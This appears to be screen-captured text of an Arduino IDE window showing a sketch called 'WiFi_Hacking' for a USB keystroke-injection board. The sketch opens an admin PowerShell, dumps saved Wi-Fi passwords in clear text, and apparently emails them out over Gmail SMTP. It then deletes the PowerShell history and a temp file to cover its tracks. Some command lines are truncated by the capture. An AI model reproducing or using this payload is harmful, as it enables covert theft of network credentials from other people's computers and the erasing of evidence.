 WiFi_Hacking | Arduino IDE 2.1.1
File Edit Sketch Tools Help
Select Board
WiFi_Hacking.ino
1 #include "DigiKeyboard.h"
2 void setup() {
3 }
4
5 void loop() {
6 DigiKeyboard.sendKeyStroke(0);
7 DigiKeyboard.delay(500);
8 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
9 DigiKeyboard.delay(500);
10 DigiKeyboard.sendKeyStroke(KEY_A);
11 DigiKeyboard.delay(1000);
12 DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
13 DigiKeyboard.delay(500);
14 DigiKeyboard.print(F("(netsh wlan show profiles) | Select-String '\\:(.+)$' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=$name key=clear)}  | Select-String 'Key Content\\W+\\:(.+)$' | %{$pass=$_
15 DigiKeyboard.sendKeyStroke(KEY_ENTER);
16 DigiKeyboard.delay(3000);
17 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
18 DigiKeyboard.delay(500);
19 DigiKeyboard.sendKeyStroke(KEY_A);
20 DigiKeyboard.delay(1000);
21 DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
22 DigiKeyboard.delay(500);
23 DigiKeyboard.print(F("$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587); $SMTPInfo.EnableSsl = $true; $SMTPInfo.Credentials = New-Object System.Net.N '); $ReportEmail =
24 DigiKeyboard.sendKeyStroke(KEY_ENTER);
25 DigiKeyboard.delay(500);
26 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
27 DigiKeyboard.delay(500);
28 DigiKeyboard.sendKeyStroke(KEY_A);
29 DigiKeyboard.delay(1000);
30 DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
31 DigiKeyboard.delay(500);
32 DigiKeyboard.print(F("del (Get-PSReadlineOption).HistorySavePath;exit"));
33 DigiKeyboard.sendKeyStroke(KEY_ENTER);
34 DigiKeyboard.delay(500);
35 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
36 DigiKeyboard.delay(500);
37 DigiKeyboard.print("cmd");
38 DigiKeyboard.sendKeyStroke(KEY_ENTER);
39 DigiKeyboard.delay(500);
40 DigiKeyboard.print(F("del temp.csv"));
41 DigiKeyboard.sendKeyStroke(KEY_ENTER);
42 DigiKeyboard.delay(100);
43 DigiKeyboard.print(F("exit"));
44 DigiKeyboard.sendKeyStroke(KEY_ENTER);
45 for(;;){ /*empty*/ }
46 }
Ln 43, Col 33 No board selected
Ps
Player
2:44 PM
7/26/2023
1